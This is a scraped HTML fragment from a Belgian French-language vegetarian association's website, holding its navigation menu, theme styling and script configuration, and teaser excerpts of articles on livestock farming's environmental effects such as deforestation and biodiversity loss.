		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1327"><a href="https://www.vegetik.org/celebrites-vegetariennes/"><div class="tdb-menu-item-text">Célébrités végétariennes</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1134"><a href="https://www.vegetik.org/critiques-de-livres/"><div class="tdb-menu-item-text">Critiques de livres</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://www.vegetik.org/documents-en-pdf-et-word/"><div class="tdb-menu-item-text">Documents en pdf et Word</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-4040"><a href="http://www.vegetik.org/shop-guide-du-vegetarisme/"><div class="tdb-menu-item-text">Guide du véganisme</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-593 tdb-menu-item-inactive"><a href="https://www.vegetik.org/590-2/"><div class="tdb-menu-item-text">Contactez-nous</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1177"><a href="https://www.facebook.com/V%C3%A9g%C3%A9tik-Bruxelles-1408034009449119/?fref=ts"><div class="tdb-menu-item-text">Végétik Bruxelles</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1178"><a href="https://www.facebook.com/vegetikcharleroi/?fref=ts"><div class="tdb-menu-item-text">Végétik Charleroi</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1768"><a href="https://www.facebook.com/VegetikMons/"><div class="tdb-menu-item-text">Végétik Mons</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1179"><a href="https://www.facebook.com/vegetikliege/?fref=ts"><div class="tdb-menu-item-text">Végétik Liège</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1180"><a href="https://www.facebook.com/vegetiknamur/?fref=ts"><div class="tdb-menu-item-text">Végétik Namur</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1892"><a href="https://www.vegetik.org/faire-un-don/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-680"><a href="https://www.vegetik.org/espace-membre/"><div class="tdb-menu-item-text">anglais</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1047"><a href="https://www.vegetik.org/devenir-benevole/"><div class="tdb-menu-item-text">Devenir bénévole</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/"><div class="tdb-menu-item-text">Présentation du site et didacticiel pour y insérer des articles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1053"><a href="https://www.vegetik.org/je-veux-etre-parraine/"><div class="tdb-menu-item-text">Je veux être parrainé</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1057"><a href="https://www.vegetik.org/je-veux-devenir-marraineparrain/"><div class="tdb-menu-item-text">Je veux devenir Marraine/Parrain</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1586"><a href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf"><div class="tdb-menu-item-text">Partenariat et Sponsoring</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-751"><a href="https://www.vegetik.org/newsletter2/"><div class="tdb-menu-item-text">newsletter</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6467"><a href="https://www.vegetik.org/atelier-smart-food/"><div class="tdb-menu-item-text">Ateliers</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2672"><a href="https://www.vegetik.org/env/"><div class="tdb-menu-item-text">Environnement</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_105 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>
/* custom css */
.tdi_105 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_105 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_105 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_105{
				    flex-direction: column-reverse;
				}.tdi_105 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_105 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_105:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_105:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_105.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_105 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_105 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_105 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_105 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_105 .entry-thumb{
					background-position: center 50%;
				}.tdi_105 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_105 .td-module-meta-info,
				.ie11 .tdi_105 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105 .td-post-vid-time{
					display: block;
				}.tdi_105 .td-module-meta-info,
				.tdi_105 .td-next-prev-wrap{
					text-align: center;
				}.tdi_105 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_105 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_105 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_105 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_105 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_105 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_105 .td-author-date{
					display: inline;
				}.tdi_105 .td-post-author-name{
					display: none;
				}.tdi_105 .td-post-date,
				.tdi_105 .td-post-author-name span{
					display: none;
				}.tdi_105 .entry-review-stars{
					display: inline-block;
				}.tdi_105 .td-icon-star,
                .tdi_105 .td-icon-star-empty,
                .tdi_105 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105 .td-module-comments{
					display: none;
				}.tdi_105 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_105 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_105 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_105 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_105 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_105 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}.tdi_105 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_105 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style","category_id":"79","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_105"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_header_mega_menu";
block_tdi_105.post_count = "5";
block_tdi_105.found_posts = "5";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "1";
tdBlocksArray.push(block_tdi_105);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_105 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" class="td-image-wrap " title="Destruction de la biodiversité" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/Biodiversit__animale_copie.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" title="Destruction de la biodiversité">Destruction de la biodiversité</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Le rapport 2016 de « Planète vivante » réalisé par quelques ONG dont le WWF est effrayant. Il cherche à faire l’état de la biodiversité avec des chiffres actualisés. Constat : nous avons perdu 50% des animaux sauvages en 40 ans avec des prévisions  cauchemardesques pour 2020. A cette date, 2/3 des animaux auront disparu. Au moment où j’écris ces mots, The United States Fish and Wildlife Service vient d’officiellement classer les abeilles comme espèce en voie de disparition.
Or, pour les 5 causes reconnues de la perte de biodiversité, on retrouve l’élevage en bonne place. Voyons ce qu’il en est.

1 : Modification des...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" class="td-image-wrap " title="Élevage et gaspillage des aliments" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/crise-de-l-elevage-la-filiere-des-aliments-pour-betail-risque-d-en-patir.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" title="Élevage et gaspillage des aliments">Élevage et gaspillage des aliments</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">En effet, il suffirait de diminuer notre consommation de viande pour soulager la pénurie de grains tout en préservant l’environnement et notre santé. Selon l’économiste américain Jeremy Rifkin, auteur de l’instructif «Beyond Beef», un essai sur l’impact dévastateur de l’industrie de l’élevage. « L’élite intellectuelle dans les pays développés trouve parfaitement normal de s’inquiéter de la surpopulation dans le monde, mais elle oublie toujours un fait. La vraie surpopulation, c’est celle du bétail. »
Avec 1,4 milliard de vaches, notre planète croule sous le bétail : le poids cumulé de tous ces ruminants est supérieur à celui de toute la population humaine avec...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" class="td-image-wrap " title="Déforestation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/paturage-issu-de-deforestation.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" title="Déforestation">Déforestation</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">A l’occasion du salon de l’agriculture 2012 la fondation WWF France vient de publier un rapport très complet sur l’impact de la viande sur la déforestation.
Souvent mis en avant dans les rapports de la FAO (Organisation des Nations Unis pour l’alimentation et l’agriculture) la consommation de viande aurait un impact énorme sur l’avancée de la déforestation au Brésil. Ceci pour 2 raisons : le besoin de terre toujours plus important pour supporter les troupeaux de bétails des élevages extensifs brésiliens et, d’autre part, la production croissante de céréales et légumineuses pour nourrir le bétail des élevages intensifs  des pays occidentaux. C’est ce...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" class="td-image-wrap " title="L’élevage, une catastrophe écologique ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/index2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" title="L’élevage, une catastrophe écologique ?">L’élevage, une catastrophe écologique ?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

On peut se le demander à la lumière des récents rapports scientifiques publier par les experts de l’O.N.U. Une certitude l’humanité mange de plus en plus de viande. À l’horizon 2050, la consommation de viande et de produits animaux va doubler, d’après les estimations, la production mondiale de viande devrait doubler, passant de 229 millions de tonnes en 1999/2001 à 465 millions de tonnes en 2050, tandis que celle de lait devrait grimper de 580 à1 043 millions de tonnes.


Selon le plus récent décompte de la FAO (1), la planète abrite déjà 17 milliards de poulets, 1,8 milliard de moutons et de chèvres, 1,4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
